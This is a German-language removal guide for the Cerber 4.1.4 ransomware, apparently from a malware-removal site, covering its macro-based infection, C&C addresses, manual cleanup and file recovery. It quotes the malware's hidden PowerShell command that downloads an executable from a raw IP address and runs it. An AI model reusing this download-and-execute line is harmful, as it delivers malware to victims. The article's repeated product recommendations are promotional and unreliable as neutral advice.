Virus Cerber 4.1.4 entfernen (Virenentfernungsanweisungen)

Anleitung für die Entfernung des Cerber 4.1.4-Virus

Was ist Cerber 4.1.4?

Der Terror geht weiter: Cerber 4.1.4 im Umlauf

Cerber 4.1.4 ist der neue Nachfolger der Cerber-Kampagne. Es hat den Anschein, dass seitdem die Hacker mit Cerber 4.1.0 und Cerber 4.1.1 ihr Unwesen trieben, weniger als eine Woche vergangen ist. Vielleicht erachteten sie den Angriff als nicht erfolgreich genug und verstärken ihn daher mit einem weiteren Erpressungsprogramm. Die neue Version hängt weiterhin willkürliche Zeichen an die verschlüsselten Daten an. Sie scheint sich allerdings etwas von Locky abgeguckt zu haben, denn sie hat ihre Aktivierungsform ähnlich angepasst. Cerber 4.1.4 nutzt nun Word-Dokumente und erfragt sich das Aktivieren der Makroeinstellungen, damit es seine Hauptdatei herunterladen kann. Diese Masche, die von Locky übrigens durchgehend verwendet wird, ist unter IT-Experten ein eingehend besprochenes Thema. Verfolgt man die Trends in der IT-Welt mit, könnte man der Cyberbedrohung also entkommen. Wenn Sie mit der Schadsoftware infiziert worden sind, gibt es kein Grund zur Panik. Sie müssen in diesem Fall als Erstes Cerber 4.1.4 vom Gerät entfernen. Für eine schnelle Entfernung können Sie gerne von FortectIntego Gebrauch machen.

Die neue Version des Erpressungsprogramms verursacht weiterhin weltweit Chaos. Wie bei Cerber 4.1.0 und 4.1.1, nutzt das Programm IP-Adressen, um UDP-Pakete nach seine C&C-Server zu schicken. Die neueste Version hat für die Übertragung von statistischen Informationen die Anzahl der IP-Adressen sogar auf drei aufgestockt: 5.55.50.0/27, 192.42.118.0/27 und 194.165.16.0/22. Die Hacker können demzufolge größere Mengen von wichtigen Informationen über die Geräte sammeln und deren Hack-Strategien verbessern.

Eine große Besonderheit der neuen Version ist außerdem die Art, wie Cerber 4.1.4 seine katastrophale Attacke beginnt. Obwohl verschiedene Varianten von dateiverschlüsselnden Viren bereits Spammails und gefälschte Rechnungen nutzen, um die Systeme anzugreifen, wechselt Cerber 4.1.4 zu Dokumenten mit Makros. Wenn das Opfer die erhaltene doc-Datei öffnet, öffnet sich ein Microsoft Word-Dokument mit einer Reihe von willkürlichen Zeichen. Aktuelle Versionen von Word haben die Makroeinstellungen zum Glück standardmäßig deaktiviert. Es wird daher gefragt, ob man sie aktivieren soll. Wenn die Einstellungen entsprechend angepasst worden sind, startet Cerber 4.1.4 die PowerShell. Kurzerhand sieht man folgende Nachricht:

POWERSHELL.EXE -window hidden (New-Object System.Net.WebClient).DownloadFile('http://94.102.58.30/~trevor/winx64.exe',“$env:APPDATA\winx64.exe“);Start-Process („$env:APPDATA\winx64.exe“)



Wie Sie sehen, wurde mit der Befehlszeile der Download und die Ausführung von win64.exe veranlasst. Im Falle von 32-bit Systemen heißt die ausführbare Datei vermutlich win32.exe. Der Virus speichert die Datei anschließend im Ordner %AppData%, um letztendlich wirksam zu werden. Während der Virus die Dateien verschlüsselt, lässt sich wie üblich die Datei Readme.hta auf dem Desktop finden. Ist der Verschlüsselungsprozess fertigstellt, wird das Hintergrundbild mit einer Lösegeldforderung ersetzt, die auf die Infizierung mit Cerber 4.1.4 hinweist. Mithilfe des Wertes von MachineGuid im Verzeichnis HKLM\Software\Microsoft\Cryptography der Registry, wird übrigens die Dateiendung generiert. Verschwenden Sie am besten keine Zeit und entfernen Sie Cerber 4.1.4 so schnell wie möglich.

Die Besonderheiten bei der Verbreitung

Die Virenersteller bevorzugen anscheinend nachgewiesene und wirksame Verbreitungsmethoden: Spammails. Obwohl Computernutzer ständig davor gewarnt werden nicht leichtfertig Rechnungen, Formulare oder Polizeimitteilungen von unbekannten Absendern zu öffnen, bleibt die Zahl an Infizierungen hoch. Cyberkriminelle haben ihre Überredungskünste gemeistert und bringen anvisierte Computernutzer dazu sich nach ihren Wünschen zu verhalten. Wenn Sie eine Nachricht vom FBI oder einer Steuerbehörde erhalten, sollten Sie jedoch zuerst den Absender überprüfen, bevor Sie den Anhang öffnen. Halten Sie außerdem Ausschau nach Grammatik-, Aufmachungs- oder Tippfehlern. Das Fehlen von dem entsprechenden Logo oder die Referenzen des Vertreters können ebenfalls ein Hinweis darauf sein, dass es sich um eine gefälschte E-Mail handelt.

Lässt sich der Virus vollständig entfernen?

Für die Entfernung von Cerber 4.1.4 empfehlen wir eine zuverlässige Sicherheitssoftware zu installieren. Aktualisieren Sie sie anschließend und führen Sie einen Scan aus. Anti-Spywares wie FortectIntego oder Malwarebytes entfernen Cerber 4.1.4 in der Regel innerhalb weniger Minuten. Wenn Sie allerdings hoffen, dass die Programme auch Ihre Dateien entschlüsseln, müssen wir Sie leider enttäuschen. Dafür gibt es andere Programme. Am besten lassen sich die Dateien jedoch wiederherstellen, wenn man früher angefertigte Back-ups oder das originale Entschlüsselungsprogramm nutzt. Unsere Empfehlungen für die Datenwiederherstellung finden Sie weiter unten. Wenn der Bildschirm aufgrund des Virus gesperrt ist oder Sie sonst keine Systemfunktionen nutzen können, können Sie mit folgender Anleitung den Zugriff wiederherstellen.

Anleitung für die manuelle Entfernung des Cerber 4.1.4-Virus

Ransomware: Entfernung der Ransomware über den abgesicherten Modus

Wichtig! →Die Anleitung zur manuellen Entfernung von Ransomware ist für Computerlaien möglicherweise zu kompliziert. Für die korrekte Ausführung sind fortgeschrittene IT-Kenntnisse erforderlich, da durch das Löschen oder Beschädigen von wichtigen Systemdateien, Windows nicht mehr korrekt arbeitet. Darüber hinaus kann die manuelle Entfernung Stunden in Anspruch nehmen, bis sie abgeschlossen ist. Wir raten daher dringend zur oben beschriebenen automatischen Methode.

Schritt 1. Greifen Sie auf den abgesicherten Modus mit Netzwerktreibern zu

Die manuelle Entfernung von Malware sollte am besten über den abgesicherten Modus erfolgen.

Windows 7 / Vista / XP

- Klicken Sie auf Start > Herunterfahren > Neu starten > OK.

- Wenn der Computer aktiv wird, drücken Sie mehrmals die Taste F8, bis Sie das Fenster Erweiterte Startoptionen sehen. (Wenn das nicht funktioniert, versuchen Sie F2, F12, Entf, etc., abhängig vom Modell des Motherboards.)

- Wählen Sie aus der Liste Abgesicherter Modus mit Netzwerktreibern aus.

Windows 10 / Windows 8

- Klicken Sie mit der rechten Maustaste auf Start und wählen Sie Einstellungen.

- Scrollen Sie nach unten und wählen Sie Update und Sicherheit.

- Wählen Sie im linken Bereich des Fensters Wiederherstellung.

- Scrollen Sie nun nach unten zum Abschnitt Erweiterter Start.

- Klicken Sie auf Jetzt neu starten.

- Wählen Sie Problembehandlung.

- Gehen Sie zu Erweiterte Optionen.

- Wählen Sie Starteinstellungen.

- Klicken Sie auf Neu starten.

- Drücken Sie nun auf 5 oder klicken Sie auf 5) Abgesicherten Modus mit Netzwerktreibern aktivieren.

Schritt 2. Beenden Sie verdächtige Prozesse

Der Task-Manager ist ein nützliches Tool, das alle im Hintergrund laufenden Prozesse anzeigt. Gehört einer der Prozesse zu einer Malware, müssen Sie ihn beenden:

- Drücken Sie auf Ihrer Tastatur auf Strg + Umschalt + Esc, um den Task-Manager zu öffnen.

- Klicken Sie auf Mehr Details.

- Scrollen Sie nach unten zum Abschnitt Hintergrundprozesse und suchen Sie nach verdächtige Einträge.

- Klicken Sie den verdächtigen Prozess mit der rechten Maustaste an und wählen Sie Dateipfad öffnen.

- Gehen Sie zurück zu dem Prozess, klicken Sie ihn mit der rechten Maustaste an und wählen Sie Task beenden.

- Löschen Sie den Inhalt des bösartigen Ordners.

Schritt 3. Prüfen Sie den Programmstart

- Drücken Sie auf Ihrer Tastatur auf Strg + Umschalt + Esc, um den Task-Manager zu öffnen.

- Gehen Sie zum Reiter Autostart.

- Klicken Sie mit der rechten Maustaste auf das verdächtige Programm und wählen Sie Deaktivieren.

Schritt 4. Löschen Sie die Dateien des Virus

Zu Malware gehörende Dateien können sich an beliebige Stellen auf dem Computer verstecken. Hier einige Anweisungen, die bei der Suche helfen können:

- Geben Sie Datenträgerbereinigung in der Windows-Suche ein und drücken Sie auf die Eingabetaste.

- Wählen Sie das zu bereinigende Laufwerk aus (C: ist normalerweise das Hauptlaufwerk und auch wahrscheinlich das Laufwerk, in dem sich bösartige Dateien befinden).

- Blättern Sie durch die Liste der zu löschenden Dateien und wählen Sie die folgenden aus:

Temporäre Internetdateien

Downloads

Papierkorb

Temporäre Dateien - Wählen Sie Systemdateien bereinigen.

- Des Weiteren empfiehlt es sich nach bösartigen Dateien in den folgenden Ordnern zu suchen (geben Sie jeden Eintrag in die Windows-Suche ein und drücken Sie die Eingabetaste):

%AppData%

%LocalAppData%

%ProgramData%

%WinDir%

Wenn Sie fertig sind, starten Sie den PC in den normalen Modus.

Entfernen Sie Cerber 4.1.4 mit System Restore

-

Schritt 1: Starten Sie den Computer in den Modus Safe Mode with Command Prompt

Windows 7 / Vista / XP- Klicken Sie auf Start → Shutdown → Restart → OK.

- Sobald der Computer aktiv wird, sollten Sie anfangen mehrmals F8 zu drücken bis Sie das Fenster Advanced Boot Options sehen.

-

Wählen Sie Command Prompt von der Liste

Windows 10 / Windows 8- Drücken Sie im Windows-Anmeldebildschirm auf den Button Power. Halten Sie nun auf Ihrer Tastatur Shift gedrückt und klicken Sie auf Restart..

- Wählen Sie nun Troubleshoot → Advanced options → Startup Settings und drücken Sie zuletzt auf Restart.

-

Wählen Sie, sobald der Computer aktiv wird, im Fenster Startup Settings Enable Safe Mode with Command Prompt.

-

Schritt 2: Stellen Sie Ihre Systemdateien und -einstellungen wieder her.

-

Sobald das Fenster Command Prompt auftaucht, geben Sie cd restore ein und klicken Sie auf Enter.

-

Geben Sie nun rstrui.exe ein und drücken Sie erneut auf Enter..

-

Wenn ein neues Fenster auftaucht, klicken Sie auf Next und wählen Sie einen Wiederherstellungspunkt, der vor der Infiltrierung von Cerber 4.1.4 liegt. Klicken Sie anschließend auf Next.

-

Klicken Sie nun auf Yes, um die Systemwiederherstellung zu starten.

-

Sobald das Fenster Command Prompt auftaucht, geben Sie cd restore ein und klicken Sie auf Enter.

Bonus: Wiederherstellung der Daten

Die oben aufgeführte Anleitung soll dabei helfen Cerber 4.1.4 vom Computer zu entfernen. Für die Wiederherstellung der verschlüsselten Dateien empfehlen wir eine ausführliche Anleitung von den Sicherheitsexperten von dieviren.de zu nutzen.Wenn Ihre Dateien von Cerber 4.1.4 verschlüsselt worden sind, haben Sie für die Wiederherstellung mehrere Möglichkeiten:

Wie effektiv ist Data Recovery Pro?

Die Anwendung ist wahrscheinlich Ihre letzte Hoffnung, wenn es darum geht wenigstens ein Teil der verschlüsselten Daten wiederherzustellen. Zumindest bis Virenforscher ein Entschlüsselungsprogramm entwickeln konnten. Data Recovery Pro ist anderenfalls auch eine praktische Anwendung, um fehlende oder beschädigte Dateien zu retten.

- Data Recovery Pro herunterladen;

- Führen Sie die Schritte der Data Recovery aus und installieren Sie das Programm auf dem Computer;

- Starten Sie es und scannen Sie den Computer nach Dateien, die von Cerber 4.1.4 verschlüsselt worden sind;

- Stellen Sie sie wieder her.

Ist die Vorgängerfunktion von Windows eine Alternative?

Trotz der Zerstörungskraft des Erpressungsprogramms besteht die Chance, dass Sie mit folgenden Schritten einige Dateien retten können. Allerdings muss hierfür die Systemwiederherstellung aktiv sein.

- Suchen Sie nach einer verschlüsselten Datei, die Sie wiederherstellen möchten und führen Sie einen Rechtsklick darauf aus;

- Selektieren Sie “Properties” und gehen Sie zum Reiter “Previous versions”;

- Kontrollieren Sie hier unter “Folder versions” alle verfügbaren Kopien. Wählen Sie die Version aus, die Sie wiederherstellen möchten und klicken Sie auf “Restore”.

Als Letztes sollten Sie sich natürlich immer über den Schutz vor Crypto-Ransomware Gedanken machen. Um den Computer vor Cerber 4.1.4 und anderer Ransomware zu schützen, sollten Sie eine bewährte Anti-Spyware, wie beispielsweise FortectIntego, SpyHunter 5Combo Cleaner oder Malwarebytes, nutzen.

Für Sie empfohlen

Wählen Sie den richtigen Webbrowser und sorgen Sie für mehr Sicherheit mit einem VPN

Online-Spionage hat in den letzten Jahren an Dynamik gewonnen und Internetnutzer interessieren sich immer mehr dafür, wie sie ihre Privatsphäre schützen können. Eines der grundlegenden Methoden, um für eine extra Schutzschicht zu sorgen, ist: Die Wahl eines privaten und sicheren Webbrowsers.

Es ist jedoch möglich, noch eine zusätzliche Schutzebene hinzuzufügen und ein völlig anonymes Surfen im Internet zu schaffen, und zwar mithilfe dem VPN Private Internet Access. Die Software leitet den Datenverkehr über verschiedene Server um, so dass Ihre IP-Adresse und geografischer Standort getarnt bleiben. Die Kombination aus einem sicheren Webbrowser und einem VPN für den privaten Internetzugang ermöglicht es im Internet zu surfen, ohne das Gefühl zu haben, von Kriminellen ausspioniert oder ins Visier genommen zu werden.

Sichern Sie Ihre Dateien für den Fall eines Malware-Angriffs

Softwareprobleme aufgrund Malware oder direkter Datenverlust dank Verschlüsselung können zu Geräteproblemen oder zu dauerhaften Schäden führen. Wenn man allerdings aktuelle Backups besitzt, kann man sich nach solch einem Vorfall leicht retten und zurück an die Arbeit gehen.

Es ist daher wichtig, nach Änderungen am Gerät auch die Backups zu aktualisieren, sodass man zu dem Punkt zurückkehren kann, an dem man zuvor gearbeitet hat, bevor eine Malware etwas verändert hat oder sonstige Probleme mit dem Gerät auftraten und Daten- oder Leistungsverluste verursachten.

Wenn Sie von jedem wichtigen Dokument oder Projekt die vorherige Version besitzen, können Sie Frustration und Pannen vermeiden. Besonders nützlich sind sie, wenn Malware wie aus dem Nichts auftaucht. Verwenden Sie Data Recovery Pro für die Systemwiederherstellung.